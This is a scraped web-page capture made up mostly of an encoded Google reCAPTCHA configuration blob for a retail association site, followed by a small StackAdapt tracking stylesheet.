UOMKTVVI4QMOVwpcXwqpJCRoRB8OZw6kZfsK/fcKJdsOWZzzCtsO7w6R9w7LDkcOUw47DqcOcFnrDmcK5CsOIL8KCGHrDmyHDqsOlw5zCq8OFwp9swrzDo8Ogw6fCvMK/[base64]/[base64]/DvmrDsMKqY0w+wohfwp7CgWcINcKTGC3CoTM2w6nCvgsqasOgw6TCtShmSzPCr8K8ViwJcljDpF5IwoFzw7kwcHl6w6YBDMO7bsOlFzMdSnFQw4vDmsKBGXTDgQAeFBrCmV0/WMKIKsOEw4ZyYwdbw6waw5LDnD/CqMK/wrVeRU/DucKoWljCuAUBw7t4DRF0BAZ5wrHDicO5w5XCnsKyw4rDtV7CsnBhN8OZwodAZcKQMkHCkDVdwq7Dq8OMwqvDr8KTw4LDrH3DiAfDp8OAw4YMwq7CvcKoSz95M8Klwp/Cly/CihrCqTbCicKaBxV4NksrUm1rw6IJw4Vbwr3CncKrwqJBw6fDvEPCo0LDtQUWBMK7Hxx3J8KjEMO3wqPDkMKDf2dRw73DgcK/w45Bw4/DgcKiVyLDnMKPYCHDpEknwo8nb8KBWXRlw5Yhwp0Ewp/[base64]/DtTXDssOowpYVQ1A8w4YBw71ow4fDlSXDuRE4esO7ezkNwrDCozLDg8OiO8KLUcOxPMKBwojCgsKYwq46CicgwpDDtsOmw4jDgcO4w5cvbMKYdsO8w7E8wqHDuWTDu8K/w5jCmlLDjFtldyvCrcKRw7cjw6XCnk3ChMKHJMKSK8KUwrvCssONw5kmwqzCpC/Dq8KGw6bCrH/ClMO1KcO4JsOdbBHCicKDYMKpJEYOwq5mw5nDhkvCl8O6w59MwpoqYmgww4/DhsOsw63DvsO1wp/DtsKvwrM1wqBlDsKTQsOhw6DCvMK1w5XDhcKLwoQNwqDCnhp2aTJ2dMO2wqQVw5LCiS/DmgDDlMKBwqPDtUrDucOfw4B1wpnDh2vDp2AMw5gLQ8KVKsKdImzDlMKEw6Q3D8KIDCQebsKIwow2w5XCmQbDlMOIw7ICCAo6woMWd2luw4x/esOgAGPDhMKxS0LCgcOMLMKxPETCjC7CtsOdw5rDksKTEDx0wpNHwr9UfnlcIMKdCMKSwovDhsOfN0rCj8OowrIIw5w8wpdaw4bCksKeYcOYw4/DsG7Dg0zCuMKGfsO/HDgPw6XDmMKwwpDChz9qw73CuMKbw4EbN8KyNMObIsOnUS9qY8Oaw4HCg3shesKRc29pRn/CvDXDl8K1LSh1w7/Dk2QkwrtnIivDhCJqw4rDvA7CtwotZ05Vw4vCuENYEcOfwpQxwr7Dtgs+w6XCuy5xV8ONRcKaOMO+F8KAM0HDtg93w5bCmmTCmCtoG8Ksw7IUwrTDicOVX8O6KVfDncOPQsORfsKkw5vDqMKPEjIsb8O7w6vCl2HDkVJUwpIXaMOtwp/CpsOMOQ4mWcO4w6LDvF06R8Kjw4rCp1nDvMOGw7wiY1FKw6DDin3CgsOlw4IKwrLDocKywqvDhmpmX1HDgcKJDsKBw4XCtcKtwr9rw5jDsMK6bGzDpMKvJQfChcKUXBfCgzvCnsOgUz7CnDnDo8Kqwp5LM8OfHcKFcMO4Xj/DrMOKFMOCIMOxb8KBwp/Ds8K+Rkx5w6rCq8OkNBHCmMONGsK+BsODwrh/w5tAcMKRwpHDoMOjecOTMw/ChEvCmsOhwqggwq13w7tQw4/CmXDDsVfCgxnDrBrDm8OLc8O1w73CqcOMwqfDv8KCw6vDrWd5dsOETyzDqDpvwoXCqmN2wqY/FwjDpDfCnG/[base64]/[base64]/JWPCv8OlIcO0w74twq3CrcKpw5vCh27Dm8OrZsKYw7fDu8KZWcOjwoXCrHPCmcOxI0DCplQDfsOxwrrCmsKmCzx3w71Mwos0AGQNacOjwr/Cv8KqwpzCs23Cj8O3w45GAGzCgMOtasKEw53CkQAVwqzCq8OPwpwNIsODwpsPUMKFIA/Ci8ONDyDCkG3CuizDoiLDqcOnw6Upwq/Dj3xKDRp0w67DhAjCrR1/Nm0BUcOKaMKYfmzDosOAOXE4TSPClmPDq8OowqAJw4/DjsK3wptaw7U7w4rDgAPDmMKuZnbCp2/Cn0cRw7PDjsKyw7lJBsKkw5LCpXI+wr3CmsOWwoAFw7fDtGtnGMKSSQDDucOeO8O9w5ATw6gUFFLDj8KEDz3CjCVqwogyQcOHwo/Dv3PDksKgw4dkwqbDiUc8wrEMw6LCphLDgFzCusKww6/CvxLDpcKpwp/DssOywo4BwrLDrQxScVJjwo9zVMKoSsKCNMOvwp51Qy7CuiLDpgzDtcKSLU/DtMOnwp/CqDlHw4fCmsOCIwbCl1NzRcKIRgHDl0gLQnF6K8KlA1s4WGHDkVDDj0HCp8OQw6bDr8OzO8OGbC/CssKPP3QLF8K7w7UqEBfDrSBgA8K8w6LCuMOlZMOJwobCnU3DpsOCw4o5wqXDgHfDpsOZw4obwrUtw4XDr8KqHMKCw6RewrDCg0DDlUZ/w4XDkx7Cmh/DocOfBsO7YsOuNnNkwqFuwosowonDgjJ9dCwdwrE2IsK/fD03wrnCuT0bIjbCrMKwfsO1wpNaw5LCrMODTsOww4HDm8KvZDbDucKCOsOXw6PDl3ISw44Rw6rDl8Oubmoqw5jDun8Mw7PDv2LCuz8pdH7Cj8KMw5DCjWpjw6jChsOKD0NkwrHDmyxxwqzDokYHw7vCgcKNasKEw5NHw5cuR8KoFT/DicKPQ8OaXyrCpV1LPm1rH0/DllBCAHfDrsOLV1w5wodswrkSI2wzAMOLwrvCnE3Ck8ORYgLCh8KCeW4wwr9Qwr1MfsKJcMOZwplCwoTDs8OJwoMAwrpkw647FwjCs3PCnsKjOE4zw5TDsTfCpMK/wqsWBsOjw6HCm1l6UcK0IH/CqMOyT8O+wr4qwr1Zw4F2w44iJcKCcg8/w7RPw63CvsOrclsKwpLClkQQLMK/[base64]/DhMKif3Q6d1nCosOWdEhZDcOTw6dQMMOow5/Coi/Dj2xQw7UtPWpqw5hZSSPDjnbCo3PDgcOFw7bCvzI3PkPCi1Udw7PCssONTltSPG7DpAYHa8KUwofChFjDth7CgcOmwrvDpjDCk1rClMODwqjDhMKZG8OQwp5vA0sCeG/[base64]/Cu0bDoRvDhMKcw7lBwp1+KnVgw77CtMKyw63ClEF/w7XDgcOIwq9YexpgwrDDgDPChg9Rw5PDii7DhxR1w6rDjxPDk0Axw5jCvR/Dq8OxMsOVcsK6w63DggbCpcO3BMOETWxhwpnDsSrCocOwwrHDvMKhPsKQwpTCpVcZDMOCw5nDksK5f8Ovw4zCs8O5F8K2wo1aw4ogdBcZR8OJIcKwwoNFw5s5wpA8QGpQLkfDhx/DvcKgwq4uw7Ujw5jDo1l5CGrDj3IcOMOEOQduHsKGOMKXwrrCl8OUwqbDkEt3FcOVwrDCtsKwfi/CimUKw4TDs8KLH8OXGhM/[base64]/CgnvDnzxfwpscw7jCtcKYw7pjC1pMO8OqGsKrIsKPwrZYw6/[base64]/[base64]/[base64]/CssKrw4V7Jx5JwoDDusKbVxk+Z27Ds8KRw43DrysiKMKXwr/[base64]/w6vDlEJIwqXDn8OOwqJ0wpVfw5nCrDHDnUPDvmDCkMK8RcKRbRpRw5LDrHnDsQ8pVF/[base64]/DmG90cXAYw5XDpMK0cjh7wpXClsKxdHY1YcKXFjRKw6oPwq9SFMOEw71PwqXCkwXCgsOUM8OXUGAVLXgBasODw7EVcsOFwrkjwpEobXw0wpnDtE5MwpPDpE7DlcKPG8KUwp9nP8KnOMOzYMOTwoPDtVBZwqvCj8Oyw4Q1w7jDi8O/w47Cr3jCrcOqw7A2HW3Dj8OKXwJ8E8Kqw40iw58HBQ1MwqBLwqNEfAnDhCsxEMKSCcObc8KHw4U3w7cLwrPDoGpzQkPCrVw3w4xrFWJ9bcKFw4/DoHRKVxPCoBzCtsKYMMO2w6bDh8O6SmN2PAlvW0/[base64]/DrzrDlT45WcKLXAJiw6PDrcKzbsOow4Vww5g2wqPDv0DDj8OnHcOqZlBiwpJhw7xUUnkiw69dw6TCp0Qsw5dJIcOuwpXDssKnwphNdMOIdyJ3wp4TecOYw6nDoyLDqj4rOyMawok9wpfCusKVw4/DjMOOw7HDu8K0J8OjwrDDpAE8OMKNEsKnwqFpwpXDqsOydhvDoMOzPVbCh8OlC8K2ExF7w7zCgCLDsVLCmcKXw5/DmsO/Unt4BsOOw699b2BRwqnDjRM/QcKVw7nCvsKAB2nDkClvZR7ChybDksKpwonDtS7CoMKCw4/ClELCkyDDhkc1X8OGP08aP2nDoi9AcVoOwpvCt8O0KFlodR/ChsKWwoQnLQcyfCPCmsOxwoPDpsKpw7nCsibCpsOLw4vCu3Z4w5fChMOqw4bCm8KKYSDDjsKCwrsyw7o1wqnCh8Ogw712wrRBHAIbJ8O3G3LDnCTCoMKeVcOYJMOqw7HChcK/cMO2w6xDLcOMOXrCvwkFw4QKWsOGbMO3KG9BwrsTAsKgTDPDpMOVWjHDtcKiV8O5WmLCmgNNGibClDvCgGFbPsOyV19Xw6XDgDPDrMOtwoEow5xZw5LDpsKLw6EBS3TDjcKQwqHDjUzCl8K2OcKQwqvDsm7CkRvDicOCw63DmwBgJ8K3HhXCqz/DmsOXw4bDoB80XRfCgjTDr8K6O8Kww6LDr3nCpXXCh1pKw5DCrcKqS2LCng0XbQ/[base64]/ChlDCosK4Xi8PXQvComBqEMKPWhpQK8KsO8KIbGUpGw0Eb8Kdw5Y7w54yw4vDncKresOlwooCw6LDgX19w51qVsKgwqodQTwAw4VRFMO/w6QEYcKCwrvDkMKWw7sNwo5vwoM+VTs4LsOVw7BlBsKBwp7CvcKDw7dGfsKMBw4uwqgzWcOkw7TDrCkKw4nDmD8Fwpkjw6/Dr8OQwoXDs8Kcw7PDtQt3wrzCpGEzMjvDh8Kyw4UPT1paVDDCuzjCu28jwql6wr/[base64]/CucK/wqvDg8O6EcKca8OJwrcjdTRFLXzCtMKWTMO3d8KZMcO/w7XCgEfCjAfDvQ1aMxQvLsKuA3bCjyLDmA/[base64]/TMKVDjPCiRVTwqLCvcKFwovDusKuMxjCt3UQwqDCg8K3w6dOfh/CgyxuwrFzwqfDuXtHEMO/HRvCrsK3w5t7KgotScK5woNWw4nCt8Oww6QhwpfDgjlqw6l6NsOXVcOzwoh9w5XDncKFw5vCjENqHCDDl3tyNsOHw5XDomItNcK/FMKzwqHCoVxZMFrDvsKcBwLCoy0ka8Osw4bDgcK6aUrCvnvCh8K5asO7A1HDlMO9HcO/[base64]/[base64]/DisOkw5vCtkPCnMKswqXDlULCoXHDtwDClcKWOlHDuRzCqQ7DvD94wqwywqExwrnDmh8SwqPCsVd6w5nDnEXCq2fClEfDusKxw6Qfw7/DqcONOjXCv1LDvThbKlLDoMOHwqjCksOVNcKlw48TwrbDhg4pw7DCnnUNP8K7wpjCtsO5AcKGwr1twpnDnMOFG8KAwrfCgGzCgMO3EiVYVAlbw7jChyPDkMKuwo5+w6zCoMKBwofCqcOow6ooKn8fwpMLwp5eBwYod8KiNU7CoBZOZ8O2wpg/w5J5wr3Dpi7CgMK0El/Dv8K1wpZBw6V0XcOTwrfCniV7IcK1w7FDRmbClkxUw77DoRXDosKuK8KvCMKqN8OHw6Y8wo7Cp8OEdsOKwoPCkMORTD8VwqA/wq/DqcKDUMO7wodvwp/DvMK0w6B/U3nCgcOXXMO2NcKtT2cHwqZ+W11mw6nDu8KYw7t+SsKaX8O2IsKUw6PDoUrCrGFkwpjDtsKvw7TDuQfDnVkpw7Z1dUzCh3B/VsKewo0Nw4TDmcKPPyUcCMOoKsOvwprDu8KVw7TDssOuByHDjsOES8KIw7bDlR3CqcKrJ2BWwpo0wpjCuMK7w60JI8KzZX3CmsK/w4bCh3vDgsKIVcKLwrV5BzAoSyJbKm1Jw6jCi8KpRwwxw6fDiDEBwrhtSMK1w57CucKAw4/DrUw3VB8ibBlQEFJ2w67CgiEEJcORw6ITw7jDhhhnccO+EcKJQcK5wr/[base64]/CncO3EcKiw5oGAcOww40HI0jDi1TDtMKlwpN1RMKrw6kwThNewqYPU8OfAsK3w6EfesKUAjoSw47CpMKIwqMow6HDgcKtABfCvXXClHoTJsOXw4ojwrPCk0wAS3gfGWU+wq1cI098esOnNXkyCFnCqMKdNsOIwrDDjcOdw4DDjC9/F8KIwoDChDZbPcOQw71XFHXCiA17eXYJw7bDjcOuwqjDn0rDhC5DJ8KDRVMDw5/Ct1lkwqrDixDCtlMwwrPCrmk9OjnDoTtgw77DkXjDi8O7wp0qbsK8wrZoHXXDjwzDq29ZDcKCwogpXcO6Wx5SP21hSEfDkXRuBcKrI8OdwplQGEcVw64lw4jCnyR4BMOPWcKSUAnCvSFIdMO/w4XCusOhb8Odw7p4wr3DtD8JZlMKP8OHO1/ChMOmw4gnIMOkwqkQFGUbw7DCpsOpwoTDk8KLFMKjw64mSMOCwozDkRDDsMObSsK2w7gBw5/[base64]/VxVVGMKIZx5GI3vCqRlKb15eaV5tR0gDKCbDtAE4ZsKnw7tIw4DCo8OoJsOQw5Exw4Z2XFbCkcOjwpluXy3CoDFlwrXCt8KEK8O4wq1oFsKrwqHDosOKw5PChiTDgsK/w4dOMB/DqcK9UcKwI8KKcg1xGhMSAzLCh8KUw6vCpyDDl8KAwr9xd8OawpNKO8KNXsOYHMOWDHLCshnDgsKySW3DocKKWlFiccK9JgleSMO3HTrDv8K2w4xOw6LCiMKvwps5wrw5wqzCunvDkETCs8K6J8KhC0/DlcKZFUnDq8KUBsOEwrUdw7VbKnZEw6Z/[base64]/DvsOtwpoJGMOBVwl1GcKvRCFKFklFUsOCYg/[base64]/CmsO3fsOlODLDoXNewrfCn8KLdnxSw4PCj0oaw7nCixzDg8KNwo4xBcKywq4Ca8KwLVPDgwlSw59ow5UUwqPCrhXDjcKVDFfDnDjDqQbDnTfCrmt2wp4LcnjCunzCjXQUKsKnwrTDhcKnEF7DrHR/wqDDp8OswqxaAGHDtsKzZsKvI8Otwo47Pg3Cu8KPSgLDqMKBGVIQasOswobCtDvCpMOQw6DCmgzDkxIqwpPChcKkasKhw6/ChsKzw7bCvmfDhjQLM8OyNmPCgkrDmWwbKMKlNysfw54XD3FoeMOdwq3CtcOnZsOww63CoGkwwpJ/wqrClCHCrsOdw4BMw5TDvTTDq0XDpX02J8O4ekXDjRXDlTDDqsOUwrgvw73ClMKSOjvDthpCw7pgWsKaDE7DrjM7GlfDlcKuAHNewr03wotzwrNQwqpqR8O3CcOCw4dBw5QlC8KcecObwqgewqXDt0xHwqN8wpTDhcKUwrrCkQ1Pw4/CusKnDcKHw7/[base64]/[base64]/w5lua8OyVcKRwpjDl8K5aEzCviPCn0XDusOoMsO3wqYcCHvCsxvCocO3w4bCqcKOw67Cq3HCssOUw53DjMOXwq7CssOdHsKVVB8/EBvCgcOCw5vDnzdieAxxNsOMIRoQw6HDlSHCh8Oswp7DocK/w6TDnDbDoTokw6HCpQnDj3QDw6vCo8KKYcKfw5/DlMOmwpwDwoVuwozCunF9w6t+w7IMYMK1wpTCscOkMcKxwo3ClDvClMKLwq7CrMKsWWXCq8OBw6caw71Hw7QFw4syw7/[base64]/Cu8KuwotCwqY/BwxHLsKKw6hdwoVqQ0zDisK+JgNgw5gyFgzCu8O0w5NXUcKSwqnDskklwpYow4vCmVXDvE8zw4TDmzcoBRZJAC91ZcKlw7MVwqw/TcOUwqstwpoacw3ChsKuwoRGw5wnCsO0w5zCgzMBwqPDoW7DjiViDGMzw4UFRsK/G8Knw5oDw5QnKMKjwq3Cr2LCgW3DuMOcw6jChsONYy/[base64]/IcOTdsOow6DCp0AlwqXDnDTDi8KuYlbCnnIoN8OieMO2wonCqgldO8KeL8OGw4dJUsKmCzx2Yn/CrFlUw4XDq8Okw6g/wrQlFAd5HiTDhX3DvMKfwr8EV2tAwr7DvhLDrkVtag4dXsO/wpVSHh9rJMOTw6fDncO8TsKZw6ZnFh9aB8OJw5dzPcKOw7bDlcOiFcOhNg1PwqnDlGzDucOLPyrCgsOrVUg/w7jCinfDv1zCsE0TwpcwwoYEw484wp/CoDjDoSbDqQ1Ow5lkw6cKw4nDpcK5wrHDmcOcOkjDhcOSTzInw4RWwpt5wqJUw64XEltawovDosORw7nCn8KxwrtiUmZjwo9RX0nCu8O0woXDssKBwq8Pw5RLGAkTVTJ7WwF1w6pdw4rDmsK6worCtw7Dh8KQw7rCg3Bjw5Z3w4Jww5XDjR3DgcKRw7/Cr8Ouw7nDohg7VsO5C8Kww7dsU8OhwpbDhMOLOMOBSsKwwpXChV8JwqFRw5nDu8OZNcOJPDjChMO9wrNKw7fDvMOcw5/DoDwww7LDk8K6w6IMwqbDnH5IwpR8K8O7wqLDgcK1OgbDpcOCwqZKYMOzVsOTwpjDm2rDqjoewo/DnmRYw793GcKkwowYUcKeQMOaR2Nuw4IsZ8OBSsKkNcOVIMKSUsKcOShJw51kwqLCr8O+wrTCq8KTDcOldcKCRcOFwqDDi18iI8O0PMKENsKZwowew5bDqHnChCZ9wpx1dnLDglZbZWnDsMKmw742w5ECAMO/Q8KRw6HClsKMAGTCkcOWZMORQ3QDUcOONCpeM8Krw7EHw7jDlxLDpBzDpSNiM1w9TsKPwo/Dq8K1YlvDscKrPsOYDMKlwqzDgSUmbyh+wqfDhcOEwpYcw6vDlVbCniLDmHgEw7fDqGfDmSnCrX8ow7MLK1NWwoPDhBXCh8Kww4TCvA7ClcOTKMOBQcKfw5FfIngBw6pHwowQcwPDklPChX/DuhHCjnPDvcKXFMOWwogVwp/DiUzDqcKTwrdvwqXCu8OTEl5YCMKDH8KGwoUPwoQNw5sAG2DDoTvDnMOhcAzDsMO+TkZEw7EwYMOsw750w5ZpVVpIw7vDmQ/Dmj/DlsOzJ8OyIE7DizEzesKDw7nDlsOuwp/CsDR0ByXDpGDDjMO9w5nDlnTCjzfDk8KEThLCs07CjA7CijjDqHPCv8KjwooQNcKnWVbDrUF/[base64]/[base64]/PcKlwrUSw74XYS/CqMOGw47CncOjNWhew68Ww7XDhsKRZMKMZsObVcKqYcKTMSJTwp4RZiUyDG3DiVt/w6LCtHppwpwwJjRXMcOIJMKAw6EkH8KZVz1iwpJ2Z8OVw7s1NcO4w5ZIw6E5ByPDssOzw791KMKDw7VqWMO2RSDChBXCpG7CgV7CgSvCoQRBcMOxXcOew4MZCz0SOcOnwpvCmTcRXcKfw6lEM8K5O8Oxw40pw6x4w7Nbw6LDqUHDuMOmSMKkT8OvAH/DnMKTwpZrWGLDh3hJw7dqw6nCoUElw65iWnZAaB/[base64]/[base64]/CijMbw4/DlsKMU8KtUMKEF0x8w45+w41qw4lBBgcBd2zCni3CnsOESC49w7zCn8O3wqLCsA9Tw6kNw5bCsyLDswRTwo/CqsOsVcOCKsO1w4phJMK3wpQbw6DCh8KAVzcBVsOlKMKEw63DgSI4w5A1wrPCsWrDimxrU8Kyw4M/wp5xPGjDpsO+fG/DllxIQ8KtE1LDpFHDsVXCnQ1AFMK8M8Kaw4PDtsKlw6PCusKuW8OYw7zCrVjDuUvDogddwqJKw6Bmwqh2H8OOw63CgMOKJ8KUw7zChyTDlsO2YcOnwp/Co8Ozw73CocKUw78JwrUqw4AkYSrCh1LDlXULSMKYU8KBQ8Kiw6bDhjRDw7BUQ0rCqB4Nw6s0Fx7DjsOWw53DvMKSwrzCgChPwqPDosOEPMOCwoxFw7IAasOgw55AZ8KZwobDmQfCtsKuw43DgSpvFMOMwo4RImvDhsKxIx/DpsOLHwZqLgHClmPCmFY3w4oJLsKvacOtw4HDicKEC0PDmMOHwq3DgMKtw7xGw4JDYMK3wo/[base64]/TSfDq8OAwrsVw43ChkLDrm/DkcKxTMK8QxExDMO0woR5w7bDsCDDlcOnXMOYWVPDrsKyeMKkw7gNcAkwNWppSMONUGDCmsKQbsO9wr/[base64]/[base64]/CiyHCk8OOw6PDtMOHHcObw4bDsMKvbQ0pJ8K0w5zDonBfw7XDvWPDvsK+KHzDnWNSS0Mtw5zDsXfDkMKhwpPDuk1ZwqkFwolsw60eflrDkivDnMKSw43Dn8O1WMKoYHd+airCmcOOFFPDhgg+wq/CsS1/w4pzRGlEcHZwwoTCocOXEQ8Vw4rCqVdHwo0xwpLCicKAYgLDn8OtwobCt0bCjgBHwo3Dj8K/IMKQw4rCoMKQw6kBwppUccKeEMKTGsONwqrCpsKjw6LDnHXCqyvDl8OmY8Kmw7zCisK+SMKmwox7RHjCtzTDmS99wrPCvR1SwofDrMKNBMOQfsOrFCjDki7CvsOSCcOJwqVhw5PCj8K3wpHDsRkUHMOPAn7CjHDCmwXDnTfDvHkGw7FCQcKzw4/DpMKPwqVGRULCuEsZKljDiMOAWMKXfjliw7gPQcOCW8OVwrLCvsOHEUnDrMKMwovCtQhgwqPCrcOmOcOGXMOsLzvDrsOdQcOCVygTw6NUwpfCnsO+L8OuK8OFw4XCjyfCgncqw6nDmFzDlxJ7wrLCjFAAw7R6AGQBw5Ypw6BLJmvDhFPClsKgw7bDq1/Ch8O5EMKvARF0FsKUYsOYwrTCuiHCp8OSI8O1ADzCosOmwqbDhMK0USDCtsO+JcKIwrVfw7XCqsOpwpbDvMOdSBfDn0DCqcKmwq8CwqDCvcOyGxgIU1ZMwq7DvlUfEHbCn3powo/[base64]/QmTCk3LDmQTDgzLDpQ0qw7XCl0ZmcjU1acK1RQYdBD3CjMKtHFoiU8KcDsO9wr5Yw7EVWMKYOn40wrDCgMKOMRDCqMOKIcKsw48NwrMqTSx6wojDsDvDsxVmw5gGw7A3c8Krw4R5SjDDg8K7XHJvw7rCrcKtwo7DhsOEwqXCqWbDtD/Do2HDq1nCkcK/[base64]/DjTHCo3fDnGcFRljDqwQ2chh/D8KqIBvDqMOXwrXDgMKBwp5Gw7gKw6nDqHbCh2BuXMKIOQ5oeh7DlcOMCwTDpMOYwrPDrBJ4IVzCoMKSwpNRbMK/woFawqEON8KxcDA6bcOaw59qHGZmwoxvdMODwrZ3woYkEsKvcAzDjMKaw70Hw63DjcOBBMKMw7dDb8KhFGnDsS7CmBjDn3x0wognYQcBIBzChQpsOMKowrtNwoDDpsO+wpPCpA4+HMObX8OneHhgVcK3w4Eswo/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nationalretail.org.au:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nCGSXbTZLdzo2tl+6GEC5NVyUGU+ik3rKdHBfqc9TBQ\\u003d\x22,0,0,null,1,1770064393127,0,0,[203],null,[56],\x22RC-AXDU2I9IUZ9kwA\x22,null,null,null,null,null,\x220dAFcWeA65JgNLftdrCo0aiCI9XXEX4Kt07rjetK9ZN9pJIksGHAQG97JlEXFSLhkzLOFz_kd8K6ieaBL9oG4OdGsvbUYjMFKKEA\x22,1770147193137]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-30448703-e6f4-5834-5f93-66096b78aff1';
}